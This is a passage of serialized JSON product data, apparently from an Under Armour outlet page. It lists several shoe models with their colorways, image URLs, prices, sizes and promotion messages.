SPD\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:5:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:5:productPromotions\"},{\"color\":\"016\",\"colorway\":\"Anthracite / Serpentine / Hyper Green\",\"hex\":\"32373B\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"718988\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-016_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, Gray\",\"images\":[{\"assetName\":\"UA Velociti SPD, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-016_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-016_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-016_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti SPD\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":124.97,\"max\":124.97}},\"productPromotions\":[]},{\"color\":\"004\",\"colorway\":\"Black / Mod Gray / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"A2A8AE\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-004_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, Black\",\"images\":[{\"assetName\":\"UA Velociti SPD, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-004_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-004_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-004_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti SPD\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"006\",\"colorway\":\"Gravel / Harbor Blue / Metallic Silver\",\"hex\":\"616D77\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"91A0AA\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-006_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, Gray\",\"images\":[{\"assetName\":\"UA Velociti SPD, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-006_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-006_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-006_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti SPD\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"103\",\"colorway\":\"White / Halo Gray / Mod Gray\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-103_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, White\",\"images\":[{\"assetName\":\"UA Velociti SPD, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-103_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-103_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-103_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti SPD\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"003\",\"colorway\":\"Black / Anthracite / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, Black\",\"images\":[{\"assetName\":\"UA Velociti SPD, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-003_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-003_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti SPD\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]},{\"color\":\"015\",\"colorway\":\"Halo Gray / Black / Black\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, Gray\",\"images\":[{\"assetName\":\"UA Velociti SPD, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-015_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-015_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti SPD\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":10.5},{\"size\":10},{\"size\":9}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3027382-709-10.5\",\"currency\":\"USD\",\"style\":\"3027382\",\"name\":\"UA Valsetz Mid\",\"price\":{\"list\":{\"min\":135,\"max\":135},\"sale\":{\"min\":135,\"max\":135}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Tactical Boots\",\"colors\":[{\"color\":\"709\",\"colorway\":\"Clay Green / Summit White / Titanium\",\"hex\":\"626867\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"CECBC2\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-709_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Valsetz Mid, Green\",\"images\":[{\"assetName\":\"UA Valsetz Mid, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-709_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Valsetz Mid, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-709_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-709_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Valsetz Mid\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:6:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:6:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Jet Gray\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Valsetz Mid, Black\",\"images\":[{\"assetName\":\"UA Valsetz Mid, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Valsetz Mid, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Valsetz Mid\"},\"team\":null,\"price\":{\"list\":{\"min\":135,\"max\":135},\"sale\":{\"min\":135,\"max\":135}},\"productPromotions\":[]},{\"color\":\"200\",\"colorway\":\"Coyote / Coyote / Coyote\",\"hex\":\"75573B\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"75573B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-200_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Valsetz Mid, Brown\",\"images\":[{\"assetName\":\"UA Valsetz Mid, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-200_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Valsetz Mid, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-200_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027382-200_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Valsetz Mid\"},\"team\":null,\"price\":{\"list\":{\"min\":135,\"max\":135},\"sale\":{\"min\":135,\"max\":135}},\"productPromotions\":[]}],\"sizes\":[{\"size\":10.5},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3026727-300-10\",\"currency\":\"USD\",\"style\":\"3026727\",\"name\":\"UA Charged Edge\",\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/training/ua_charged_edge_mens_training_shoes/3026727.html\",\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"shopTheLookColors\":[],\"subHeader\":\"Men's Training Shoes\",\"colors\":[{\"color\":\"300\",\"colorway\":\"Colorado Sage / Black / Black\",\"hex\":\"5C6258\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-300_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged Edge, Green\",\"images\":[{\"assetName\":\"UA Charged Edge, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-300_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged Edge, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-300_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-300_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged Edge\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:7:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:7:productPromotions\"},{\"color\":\"002\",\"colorway\":\"Black / Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged Edge, Black\",\"images\":[{\"assetName\":\"UA Charged Edge, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged Edge, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged Edge\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"003\",\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"515659\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged Edge, Black\",\"images\":[{\"assetName\":\"UA Charged Edge, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-003_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged Edge, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-003_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged Edge\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"100\",\"colorway\":\"White / White / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged Edge, White\",\"images\":[{\"assetName\":\"UA Charged Edge, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged Edge, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged Edge\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":59.99,\"max\":59.99}},\"productPromotions\":[{\"calloutMsg\":\"Limited Time: $10 Off\",\"promotionId\":\"SEP 25 MAPEX $10 OFF\",\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"004\",\"colorway\":\"Black / Distant Gray / Morph Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"CDD4D9\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-004_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged Edge, Black\",\"images\":[{\"assetName\":\"UA Charged Edge, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-004_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged Edge, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-004_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-004_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged Edge\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":63.97,\"max\":63.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"011\",\"colorway\":\"Mod Gray / Distant Gray / Anthracite\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"CDD4D9\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-011_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged Edge, Gray\",\"images\":[{\"assetName\":\"UA Charged Edge, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3026727-011_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged Edge, 